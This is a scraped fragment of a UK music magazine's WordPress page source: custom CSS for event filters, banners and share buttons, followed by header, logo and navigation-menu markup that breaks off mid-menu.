.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-20326 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 15, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
